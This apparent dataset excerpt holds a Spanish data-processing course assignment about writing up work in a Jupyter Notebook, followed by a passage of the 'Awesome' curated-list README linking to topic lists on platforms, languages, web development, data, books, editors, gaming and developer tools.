text
stringlengths 9
334k
|
|---|
## Nombre del Postwork: Preparándose para las siguientes Fases
### OBJETIVO
- Afinar lo que llevamos hecho hasta ahora.
- Crear un Jupyter Notebooks donde mostremos con claridad cuál ha sido nuestro proceso.
- Planear pasos a futuro para análisis y visualizaciones que podamos realizar con nuestro dataset.
#### REQUISITOS
- Haber realizado todos los Postworks anteriores.
- Tener un dataset limpio y procesado
#### DESARROLLO
Este módulo se llamó Procesamiento de Datos con Python. Eso significa que nuestro objetivo era aprender a adquirir, leer, explorar, limpiar, transformar y estructurar un conjunto de datos para prepararlo para su futuro análisis y visualización. Hasta ahora seguramente habrás realizado ya gran parte de esos procesos. Lo que toca ahora es embellecerlos y ordenarlos.
Este último Postwork tiene 2 Partes:
1. La primera parte consiste en tomar todo lo que hemos hecho hasta ahora y colocarlo limpio y ordenado en un Jupyter Notebook. Una de las maravillas de los Jupyter Notebooks es que nos permiten intercalar texto con código, de manera que podamos ir "guiando" al lector a través de nuestro hilo de pensamiento. Bueno, imagina que quieres explicarle a alguien todo lo que has hecho usando solamente un Jupyter Notebook. No puedes hablar con esta persona ni aclararle cosas: **todo** debe de estar clarificado en el Notebook. Para embellecer un poco tus celdas de texto, puedes usar [lenguaje Markdown](https://medium.com/ibm-data-science-experience/markdown-for-jupyter-notebooks-cheatsheet-386c05aeebed). Asegúrate de empezar con una introducción donde hables acerca del tema que te llamó la atención. Explica por qué quisiste abordar este tema, cuáles fueron tus preguntas iniciales, y el problema que te gustaría resolver.
2. La segunda parte consiste en hacer planes para el futuro. El Procesamiento de Datos es sólo la fase "preparatoria". Después siguen las tres fases que le terminan de dar forma a todo proyecto de Ciencia de Datos: Análisis Estadístico, Visualización y Predicción/Inferencia. Esta última fase (Predicción) no siempre está presente y no siempre es necesaria. Pero el Análisis Estadístico y la Visualización son partes intrínsecas de la Ciencia de Datos. La segunda parte de este Postwork consiste en hacer planes a futuro. Piensa qué puedes hacer con los datos que tienes. ¿Qué te gustaría analizar? ¿Qué información está disponible en tus datos? ¿Cómo podrías ayudarte a entender mejor los datos usando gráficas y visualizaciones? Has una lista de tus planes a futuro. Seguramente esa lista irá cambiando conforme avances en el siguiente módulo, pero es un gran comienzo para tener una dirección clara.
¡Felicidades y mucha suerte! ¡Esperamos verte en el próximo módulo de Análisis Estadístico y Visualización!
|
<div align="center">
<img width="500" height="350" src="media/logo.svg" alt="Awesome">
<br>
<br>
<hr>
<p>
<p>
<sup>
<a href="https://github.com/sponsors/sindresorhus">My open source work is supported by the community</a>
</sup>
</p>
<sup>Special thanks to:</sup>
<br>
<br>
<a href="https://github.com/botpress/botpress">
<img src="https://sindresorhus.com/assets/thanks/botpress-logo.svg" width="260" alt="Botpress">
</a>
<br>
<sub><b>Botpress is an open-source conversational assistant creation platform.</b></sub>
<br>
<sub>They <a href="https://github.com/botpress/botpress/blob/master/.github/CONTRIBUTING.md">welcome contributions</a> from anyone, whether you're into machine learning,<br>want to get started in open-source, or just have an improvement idea.</sub>
<br>
</p>
<hr>
<br>
<br>
<br>
<br>
</div>
<p align="center">
<a href="awesome.md">What is an awesome list?</a>
<a href="contributing.md">Contribution guide</a>
<a href="create-list.md">Creating a list</a>
<a href="https://twitter.com/awesome__re">Twitter</a>
<a href="https://www.redbubble.com/people/sindresorhus/works/30364188-awesome-logo">Stickers & t-shirts</a>
</p>
<br>
<div align="center">
<b>Follow the <a href="https://twitter.com/awesome__re">Awesome Twitter account</a> for updates on new list additions.</b>
</div>
<br>
<p align="center">
<sub>Just type <a href="https://awesome.re"><code>awesome.re</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
## Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management Systems](#content-management-systems)
- [Hardware](#hardware)
- [Business](#business)
- [Work](#work)
- [Networking](#networking)
- [Decentralized Systems](#decentralized-systems)
- [Higher Education](#higher-education)
- [Events](#events)
- [Testing](#testing)
- [Miscellaneous](#miscellaneous)
- [Related](#related)
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs#readme) - Async non-blocking event-driven JavaScript runtime built on Chrome's V8 JavaScript engine.
- [Cross-Platform](https://github.com/bcoe/awesome-cross-platform-nodejs#readme) - Writing cross-platform code on Node.js.
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks#readme)
- [iOS](https://github.com/vsouza/awesome-ios#readme) - Mobile operating system for Apple phones and tablets.
- [Android](https://github.com/JStumpp/awesome-android#readme) - Mobile operating system developed by Google.
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid#readme)
- [Electron](https://github.com/sindresorhus/awesome-electron#readme) - Cross-platform native desktop apps using JavaScript/HTML/CSS.
- [Cordova](https://github.com/busterc/awesome-cordova#readme) - JavaScript API for hybrid apps.
- [React Native](https://github.com/jondot/awesome-react-native#readme) - JavaScript framework for writing natively rendering mobile apps for iOS and Android.
- [Xamarin](https://github.com/XamSome/awesome-xamarin#readme) - Mobile app development IDE, testing, and distribution.
- [Linux](https://github.com/aleksandar-todorovic/awesome-linux#readme)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers#readme)
- [eBPF](https://github.com/zoidbergwill/awesome-ebpf#readme) - Virtual machine that allows you to write more efficient and powerful tracing and monitoring for Linux systems.
- [Arch-based Projects](https://github.com/PandaFoss/Awesome-Arch#readme) - Linux distributions and projects based on Arch Linux.
- [macOS](https://github.com/iCHAIT/awesome-macOS#readme) - Operating system for Apple's Mac computers.
- [Command-Line](https://github.com/herrbischoff/awesome-macos-command-line#readme)
- [Screensavers](https://github.com/agarrharr/awesome-macos-screensavers#readme)
- [Apps](https://github.com/jaywcjlove/awesome-mac#readme)
- [Open Source Apps](https://github.com/serhii-londar/open-source-mac-os-apps#readme)
- [watchOS](https://github.com/yenchenlin/awesome-watchos#readme) - Operating system for the Apple Watch.
- [JVM](https://github.com/deephacks/awesome-jvm#readme)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce#readme)
- [Amazon Web Services](https://github.com/donnemartin/awesome-aws#readme)
- [Windows](https://github.com/Awesome-Windows/Awesome#readme)
- [IPFS](https://github.com/ipfs/awesome-ipfs#readme) - P2P hypermedia protocol.
- [Fuse](https://github.com/fuse-compound/awesome-fuse#readme) - Mobile development tools.
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku#readme) - Cloud platform as a service.
- [Raspberry Pi](https://github.com/thibmaek/awesome-raspberry-pi#readme) - Credit card-sized computer aimed at teaching kids programming, but capable of a lot more.
- [Qt](https://github.com/JesseTG/awesome-qt#readme) - Cross-platform GUI app framework.
- [WebExtensions](https://github.com/fregante/Awesome-WebExtensions#readme) - Cross-browser extension system.
- [RubyMotion](https://github.com/motion-open-source/awesome-rubymotion#readme) - Write cross-platform native apps for iOS, Android, macOS, tvOS, and watchOS in Ruby.
- [Smart TV](https://github.com/vitalets/awesome-smart-tv#readme) - Create apps for different TV platforms.
- [GNOME](https://github.com/Kazhnuz/awesome-gnome#readme) - Simple and distraction-free desktop environment for Linux.
- [KDE](https://github.com/francoism90/awesome-kde#readme) - A free software community dedicated to creating an open and user-friendly computing experience.
- [.NET](https://github.com/quozd/awesome-dotnet#readme)
- [Core](https://github.com/thangchung/awesome-dotnet-core#readme)
- [Roslyn](https://github.com/ironcev/awesome-roslyn#readme) - Open-source compilers and code analysis APIs for C# and VB.NET languages.
- [Amazon Alexa](https://github.com/miguelmota/awesome-amazon-alexa#readme) - Virtual home assistant.
- [DigitalOcean](https://github.com/jonleibowitz/awesome-digitalocean#readme) - Cloud computing platform designed for developers.
- [Flutter](https://github.com/Solido/awesome-flutter#readme) - Google's mobile SDK for building native iOS and Android apps from a single codebase written in Dart.
- [Home Assistant](https://github.com/frenck/awesome-home-assistant#readme) - Open source home automation that puts local control and privacy first.
- [IBM Cloud](https://github.com/victorshinya/awesome-ibmcloud#readme) - Cloud platform for developers and companies.
- [Firebase](https://github.com/jthegedus/awesome-firebase#readme) - App development platform built on Google Cloud Platform.
- [Robot Operating System 2.0](https://github.com/fkromer/awesome-ros2#readme) - Set of software libraries and tools that help you build robot apps.
- [Adafruit IO](https://github.com/adafruit/awesome-adafruitio#readme) - Visualize and store data from any device.
- [Cloudflare](https://github.com/irazasyed/awesome-cloudflare#readme) - CDN, DNS, DDoS protection, and security for your site.
- [Actions on Google](https://github.com/ravirupareliya/awesome-actions-on-google#readme) - Developer platform for Google Assistant.
- [ESP](https://github.com/agucova/awesome-esp#readme) - Low-cost microcontrollers with WiFi and broad IoT applications.
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript#readme)
- [Promises](https://github.com/wbinnssmith/awesome-promises#readme)
- [Standard Style](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch#readme)
- [Tips](https://github.com/loverajoel/jstips#readme)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js#readme)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages#readme)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
- [AVA](https://github.com/avajs/awesome-ava#readme) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js#readme)
- [Observables](https://github.com/sindresorhus/awesome-observables#readme)
- [npm scripts](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
- [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
- [Swift](https://github.com/matteocrippa/awesome-swift#readme) - Apple's compiled programming language that is secure, modern, programmer-friendly, and fast.
- [Education](https://github.com/hsavit1/Awesome-Swift-Education#readme)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds#readme)
- [Python](https://github.com/vinta/awesome-python#readme) - General-purpose programming language designed for readability.
- [Asyncio](https://github.com/timofurrer/awesome-asyncio#readme) - Asynchronous I/O in Python 3.
- [Scientific Audio](https://github.com/faroit/awesome-python-scientific-audio#readme) - Scientific research in audio/music.
- [CircuitPython](https://github.com/adafruit/awesome-circuitpython#readme) - A version of Python for microcontrollers.
- [Data Science](https://github.com/krzjoa/awesome-python-data-science#readme) - Data analysis and machine learning.
- [Typing](https://github.com/typeddjango/awesome-python-typing#readme) - Optional static typing for Python.
- [Rust](https://github.com/rust-unofficial/awesome-rust#readme)
- [Haskell](https://github.com/krispo/awesome-haskell#readme)
- [PureScript](https://github.com/passy/awesome-purescript#readme)
- [Go](https://github.com/avelino/awesome-go#readme)
- [Scala](https://github.com/lauris/awesome-scala#readme)
- [Scala Native](https://github.com/tindzk/awesome-scala-native#readme) - Optimizing ahead-of-time compiler for Scala based on LLVM.
- [Ruby](https://github.com/markets/awesome-ruby#readme)
- [Clojure](https://github.com/razum2um/awesome-clojure#readme)
- [ClojureScript](https://github.com/hantuzun/awesome-clojurescript#readme)
- [Elixir](https://github.com/h4cc/awesome-elixir#readme)
- [Elm](https://github.com/sporto/awesome-elm#readme)
- [Erlang](https://github.com/drobakowski/awesome-erlang#readme)
- [Julia](https://github.com/svaksha/Julia.jl#readme)
- [Lua](https://github.com/LewisJEllis/awesome-lua#readme)
- [C](https://github.com/aleksandar-todorovic/awesome-c#readme)
- [C/C++](https://github.com/fffaraz/awesome-cpp#readme) - General-purpose language with a bias toward system programming and embedded, resource-constrained software.
- [R](https://github.com/qinwf/awesome-R#readme)
- [D](https://github.com/zhaopuming/awesome-d#readme)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl#readme) - Powerful dynamic multiparadigm language that facilitates iterative and interactive development.
- [Learning](https://github.com/GustavBertram/awesome-common-lisp-learning#readme)
- [Perl](https://github.com/hachiojipm/awesome-perl#readme)
- [Groovy](https://github.com/kdabir/awesome-groovy#readme)
- [Dart](https://github.com/yissachar/awesome-dart#readme)
- [Java](https://github.com/akullpp/awesome-java#readme) - Popular secure object-oriented language designed for flexibility to "write once, run anywhere".
- [RxJava](https://github.com/eleventigers/awesome-rxjava#readme)
- [Kotlin](https://github.com/KotlinBy/awesome-kotlin#readme)
- [OCaml](https://github.com/ocaml-community/awesome-ocaml#readme)
- [ColdFusion](https://github.com/seancoyne/awesome-coldfusion#readme)
- [Fortran](https://github.com/rabbiabram/awesome-fortran#readme)
- [PHP](https://github.com/ziadoz/awesome-php#readme) - Server-side scripting language.
- [Composer](https://github.com/jakoch/awesome-composer#readme) - Package manager.
- [Pascal](https://github.com/Fr0sT-Brutal/awesome-pascal#readme)
- [Assembler](https://github.com/lurumdare/awesome-asm#readme)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey#readme)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt#readme)
- [Crystal](https://github.com/veelenga/awesome-crystal#readme)
- [Frege](https://github.com/sfischer13/awesome-frege#readme) - Haskell for the JVM.
- [CMake](https://github.com/onqtam/awesome-cmake#readme) - Build, test, and package software.
- [ActionScript 3](https://github.com/robinrodricks/awesome-actionscript3#readme) - Object-oriented language targeting Adobe AIR.
- [Eta](https://github.com/sfischer13/awesome-eta#readme) - Functional programming language for the JVM.
- [Idris](https://github.com/joaomilho/awesome-idris#readme) - General purpose pure functional programming language with dependent types influenced by Haskell and ML.
- [Ada/SPARK](https://github.com/ohenley/awesome-ada#readme) - Modern programming language designed for large, long-lived apps where reliability and efficiency are essential.
- [Q#](https://github.com/ebraminio/awesome-qsharp#readme) - Domain-specific programming language used for expressing quantum algorithms.
- [Imba](https://github.com/koolamusic/awesome-imba#readme) - Programming language inspired by Ruby and Python and compiles to performant JavaScript.
- [Vala](https://github.com/desiderantes/awesome-vala#readme) - Programming language designed to take full advantage of the GLib and GNOME ecosystems, while preserving the speed of C code.
- [Coq](https://github.com/coq-community/awesome-coq#readme) - Formal language and environment for programming and specification which facilitates interactive development of machine-checked proofs.
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools#readme)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo#readme)
- [Web Tools](https://github.com/lvwzhen/tools#readme)
- [CSS](https://github.com/awesome-css-group/awesome-css#readme) - Style sheet language that specifies how HTML elements are displayed on screen.
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools#readme)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list#readme)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css#readme)
- [Protips](https://github.com/AllThingsSmitty/css-protips#readme)
- [Frameworks](https://github.com/troxler/awesome-css-frameworks#readme)
- [React](https://github.com/enaqx/awesome-react#readme) - App framework.
- [Relay](https://github.com/expede/awesome-relay#readme) - Framework for building data-driven React apps.
- [React Hooks](https://github.com/glauberfc/awesome-react-hooks#readme) - A new feature that lets you use state and other React features without writing a class.
- [Web Components](https://github.com/mateusortiz/webcomponents-the-right-way#readme)
- [Polymer](https://github.com/Granze/awesome-polymer#readme) - JavaScript library to develop Web Components.
- [Angular](https://github.com/PatrickJS/awesome-angular#readme) - App framework.
- [Backbone](https://github.com/sadcitizen/awesome-backbone#readme) - App framework.
- [HTML5](https://github.com/diegocard/awesome-html5#readme) - Markup language used for websites & web apps.
- [SVG](https://github.com/willianjusten/awesome-svg#readme) - XML-based vector image format.
- [Canvas](https://github.com/raphamorim/awesome-canvas#readme)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout#readme) - JavaScript library.
- [Dojo Toolkit](https://github.com/petk/awesome-dojo#readme) - JavaScript toolkit.
- [Inspiration](https://github.com/NoahBuscher/Inspire#readme)
- [Ember](https://github.com/ember-community-russia/awesome-ember#readme) - App framework.
- [Android UI](https://github.com/wasabeef/awesome-android-ui#readme)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui#readme)
- [Meteor](https://github.com/Urigo/awesome-meteor#readme)
- [BEM](https://github.com/sturobson/BEM-resources#readme)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox#readme)
- [Web Typography](https://github.com/deanhume/typography#readme)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y#readme)
- [Material Design](https://github.com/sachin1092/awesome-material#readme)
- [D3](https://github.com/wbkd/awesome-d3#readme) - Library for producing dynamic, interactive data visualizations.
- [Emails](https://github.com/jonathandion/awesome-emails#readme)
- [jQuery](https://github.com/petk/awesome-jquery#readme) - Easy to use JavaScript library for DOM manipulation.
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know#readme)
- [Web Audio](https://github.com/notthetup/awesome-webaudio#readme)
- [Offline-First](https://github.com/pazguille/offline-first#readme)
- [Static Website Services](https://github.com/agarrharr/awesome-static-website-services#readme)
- [Cycle.js](https://github.com/cyclejs-community/awesome-cyclejs#readme) - Functional and reactive JavaScript framework.
- [Text Editing](https://github.com/dok/awesome-text-editing#readme)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design#readme)
- [Vue.js](https://github.com/vuejs/awesome-vue#readme) - App framework.
- [Marionette.js](https://github.com/sadcitizen/awesome-marionette#readme) - App framework.
- [Aurelia](https://github.com/aurelia-contrib/awesome-aurelia#readme) - App framework.
- [Charting](https://github.com/zingchart/awesome-charting#readme)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic#readme)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools#readme)
- [PostCSS](https://github.com/jdrgomes/awesome-postcss#readme) - CSS tool.
- [Draft.js](https://github.com/nikgraf/awesome-draft-js#readme) - Rich text editor framework for React.
- [Service Workers](https://github.com/TalAter/awesome-service-workers#readme)
- [Progressive Web Apps](https://github.com/TalAter/awesome-progressive-web-apps#readme)
- [choo](https://github.com/choojs/awesome-choo#readme) - App framework.
- [Redux](https://github.com/brillout/awesome-redux#readme) - State container for JavaScript apps.
- [webpack](https://github.com/webpack-contrib/awesome-webpack#readme) - Module bundler.
- [Browserify](https://github.com/browserify/awesome-browserify#readme) - Module bundler.
- [Sass](https://github.com/Famolus/awesome-sass#readme) - CSS preprocessor.
- [Ant Design](https://github.com/websemantics/awesome-ant-design#readme) - Enterprise-class UI design language.
- [Less](https://github.com/LucasBassetti/awesome-less#readme) - CSS preprocessor.
- [WebGL](https://github.com/sjfricke/awesome-webgl#readme) - JavaScript API for rendering 3D graphics.
- [Preact](https://github.com/ooade/awesome-preact#readme) - App framework.
- [Progressive Enhancement](https://github.com/jbmoelker/progressive-enhancement-resources#readme)
- [Next.js](https://github.com/unicodeveloper/awesome-nextjs#readme) - Framework for server-rendered React apps.
- [Hyperapp](https://github.com/jorgebucaran/awesome-hyperapp#readme) - Tiny JavaScript library for building web apps.
- [lit-html](https://github.com/web-padawan/awesome-lit-html#readme) - HTML templating library for JavaScript.
- [JAMstack](https://github.com/automata/awesome-jamstack#readme) - Modern web development architecture based on client-side JavaScript, reusable APIs, and prebuilt markup.
- [WordPress-Gatsby](https://github.com/henrikwirth/awesome-wordpress-gatsby#readme) - Web development technology stack with WordPress as a back end and Gatsby as a front end.
- [Mobile Web Development](https://github.com/myshov/awesome-mobile-web-development#readme) - Creating a great mobile web experience.
- [Storybook](https://github.com/lauthieb/awesome-storybook#readme) - Development environment for UI components.
- [Blazor](https://github.com/AdrienTorris/awesome-blazor#readme) - .NET web framework using C#/Razor and HTML that runs in the browser with WebAssembly.
- [Web Performance Metrics](https://github.com/csabapalfi/awesome-web-performance-metrics#readme) - Metrics to help understand page speed and user experience.
- [Tailwind CSS](https://github.com/aniftyco/awesome-tailwindcss#readme) - Utility-first CSS framework for rapid UI development.
- [Seed](https://github.com/seed-rs/awesome-seed-rs#readme) - Rust framework for creating web apps running in WebAssembly.
- [Web Performance Budget](https://github.com/pajaydev/awesome-performance-budget#readme) - Techniques to ensure certain performance metrics for a website.
- [Web Animation](https://github.com/sergey-pimenov/awesome-web-animation#readme) - Animations in the browser with JavaScript, CSS, SVG, etc.
- [Yew](https://github.com/jetli/awesome-yew#readme) - Rust framework inspired by Elm and React for creating multi-threaded frontend web apps with WebAssembly.
- [Material-UI](https://github.com/nadunindunil/awesome-material-ui#readme) - Material Design React components for faster and easier web development.
## Back-End Development
- [Flask](https://github.com/humiaozuzu/awesome-flask#readme) - Python framework.
- [Docker](https://github.com/veggiemonk/awesome-docker#readme)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant#readme) - Automation virtual machine environment.
- [Pyramid](https://github.com/uralbash/awesome-pyramid#readme) - Python framework.
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1#readme)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp#readme) - PHP framework.
- [Symfony](https://github.com/sitepoint-editors/awesome-symfony#readme) - PHP framework.
- [Education](https://github.com/pehapkari/awesome-symfony-education#readme)
- [Laravel](https://github.com/chiraggude/awesome-laravel#readme) - PHP framework.
- [Education](https://github.com/fukuball/Awesome-Laravel-Education#readme)
- [Rails](https://github.com/ekremkaraca/awesome-rails#readme) - Web app framework for Ruby.
- [Gems](https://github.com/hothero/awesome-rails-gem#readme) - Packages.
- [Phalcon](https://github.com/phalcon/awesome-phalcon#readme) - PHP framework.
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess#readme)
- [nginx](https://github.com/fcambus/nginx-resources#readme) - Web server.
- [Dropwizard](https://github.com/stve/awesome-dropwizard#readme) - Java framework.
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes#readme) - Open-source platform that automates Linux container operations.
- [Lumen](https://github.com/unicodeveloper/awesome-lumen#readme) - PHP micro-framework.
- [Serverless Framework](https://github.com/pmuens/awesome-serverless#readme) - Serverless computing and serverless architectures.
- [Apache Wicket](https://github.com/PhantomYdn/awesome-wicket#readme) - Java web app framework.
- [Vert.x](https://github.com/vert-x3/vertx-awesome#readme) - Toolkit for building reactive apps on the JVM.
- [Terraform](https://github.com/shuaibiyy/awesome-terraform#readme) - Tool for building, changing, and versioning infrastructure.
- [Vapor](https://github.com/Cellane/awesome-vapor#readme) - Server-side development in Swift.
- [Dash](https://github.com/ucg8j/awesome-dash#readme) - Python web app framework.
## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses#readme)
- [Data Science](https://github.com/bulutyazilim/awesome-datascience#readme)
- [Tutorials](https://github.com/siboehm/awesome-learn-datascience#readme)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning#readme)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials#readme)
- [ML with Ruby](https://github.com/arbox/machine-learning-with-ruby#readme) - Learning, implementing, and applying Machine Learning using Ruby.
- [Core ML Models](https://github.com/likedan/Awesome-CoreML-Models#readme) - Models for Apple's machine learning framework.
- [H2O](https://github.com/h2oai/awesome-h2o#readme) - Open source distributed machine learning platform written in Java with APIs in R, Python, and Scala.
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing#readme)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp#readme)
- [NLP with Ruby](https://github.com/arbox/nlp-with-ruby#readme)
- [Question Answering](https://github.com/seriousmac/awesome-qa#readme) - The science of asking and answering in natural language with a machine.
- [Natural Language Generation](https://github.com/tokenmill/awesome-nlg#readme) - Generation of text used in data to text, conversational agents, and narrative generation applications.
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics#readme)
- [Cryptography](https://github.com/sobolevn/awesome-cryptography#readme)
- [Papers](https://github.com/pFarb/awesome-crypto-papers#readme) - Theory basics for using cryptography by non-cryptographers.
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision#readme)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning#readme) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow#readme) - Library for machine intelligence.
- [Papers](https://github.com/terryum/awesome-deep-learning-papers#readme) - The most cited deep learning papers.
- [Education](https://github.com/guillaume-chevalier/awesome-deep-learning-resources#readme)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision#readme)
- [Open Source Society University](https://github.com/ossu/computer-science#readme)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming#readme)
- [Empirical Software Engineering](https://github.com/dspinellis/awesome-msr#readme) - Evidence-based research on software systems.
- [Static Analysis & Code Quality](https://github.com/mre/awesome-static-analysis#readme)
- [Information Retrieval](https://github.com/harpribot/awesome-information-retrieval#readme) - Learn to develop your own search engine.
- [Quantum Computing](https://github.com/desireevl/awesome-quantum-computing#readme) - Computing which utilizes quantum mechanics and qubits on quantum computers.
## Big Data
- [Big Data](https://github.com/onurakpolat/awesome-bigdata#readme)
- [Public Datasets](https://github.com/awesomedata/awesome-public-datasets#readme)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop#readme) - Framework for distributed storage and processing of very large data sets.
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering#readme)
- [Streaming](https://github.com/manuzhang/awesome-streaming#readme)
- [Apache Spark](https://github.com/awesome-spark/awesome-spark#readme) - Unified engine for large-scale data processing.
- [Qlik](https://github.com/ambster-public/awesome-qlik#readme) - Business intelligence platform for data visualization, analytics, and reporting apps.
- [Splunk](https://github.com/sduff/awesome-splunk#readme) - Platform for searching, monitoring, and analyzing structured and unstructured machine-generated big data in real-time.
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love#readme)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks#readme)
- [Algorithms](https://github.com/tayllan/awesome-algorithms#readme)
- [Education](https://github.com/gaerae/awesome-algorithms-education#readme) - Learning and practicing.
- [Algorithm Visualizations](https://github.com/enjalot/algovis#readme)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence#readme)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization#readme)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming#readme)
- [Math](https://github.com/rossant/awesome-math#readme)
- [Recursion Schemes](https://github.com/passy/awesome-recursion-schemes#readme) - Traversing nested data structures.
## Books
- [Free Programming Books](https://github.com/EbookFoundation/free-programming-books#readme)
- [Free Software Testing Books](https://github.com/ligurio/awesome-software-quality#readme)
- [Go Books](https://github.com/dariubs/GoBooks#readme)
- [R Books](https://github.com/RomanTsegelskyi/rbooks#readme)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books#readme)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring#readme)
- [Elixir Books](https://github.com/sger/ElixirBooks#readme)
## Editors
- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks#readme)
- [Vim](https://github.com/mhinz/vim-galore#readme)
- [Emacs](https://github.com/emacs-tw/awesome-emacs#readme)
- [Atom](https://github.com/mehcode/awesome-atom#readme) - Open-source and hackable text editor.
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode#readme) - Cross-platform open-source text editor.
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools#readme)
- [Game Networking](https://github.com/MFatihMAR/Awesome-Game-Networking#readme) - Network programming for multiplayer online games.
- [Game Talks](https://github.com/hzoo/awesome-gametalks#readme)
- [Godot](https://github.com/Calinou/awesome-godot#readme) - Game engine.
- [Open Source Games](https://github.com/leereilly/games#readme)
- [Unity](https://github.com/RyanNielson/awesome-unity#readme) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess#readme)
- [LÖVE](https://github.com/love2d-community/awesome-love2d#readme) - Game engine.
- [PICO-8](https://github.com/pico-8/awesome-PICO-8#readme) - Fantasy console.
- [Game Boy Development](https://github.com/gbdev/awesome-gbdev#readme)
- [Construct 2](https://github.com/WebCreationClub/awesome-construct#readme) - Game engine.
- [Gideros](https://github.com/stetso/awesome-gideros#readme) - Game engine.
- [Minecraft](https://github.com/bs-community/awesome-minecraft#readme) - Sandbox video game.
- [Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme) - Materials and datasets for Artificial Intelligence in games.
- [Haxe Game Development](https://github.com/Dvergar/awesome-haxe-gamedev#readme) - A high-level strongly typed programming language used to produce cross-platform native code.
- [libGDX](https://github.com/rafaskb/awesome-libgdx#readme) - Java game framework.
- [PlayCanvas](https://github.com/playcanvas/awesome-playcanvas#readme) - Game engine.
- [Game Remakes](https://github.com/radek-sprta/awesome-game-remakes#readme) - Actively maintained open-source game remakes.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins#readme) - For macOS.
- [Dev Env](https://github.com/jondot/awesome-devenv#readme)
- [Dotfiles](https://github.com/webpro/awesome-dotfiles#readme)
- [Shell](https://github.com/alebcay/awesome-shell#readme)
- [Fish](https://github.com/jorgebucaran/awesome-fish#readme) - User-friendly shell.
- [Command-Line Apps](https://github.com/agarrharr/awesome-cli-apps#readme)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins#readme)
- [GitHub](https://github.com/phillipadsmith/awesome-github#readme) - Hosting service for Git repositories.
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github#readme)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet#readme)
- [Pinned Gists](https://github.com/matchai/awesome-pinned-gists#readme) - Dynamic pinned gists for your GitHub profile.
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet#readme)
- [Git Tips](https://github.com/git-tips/tips#readme)
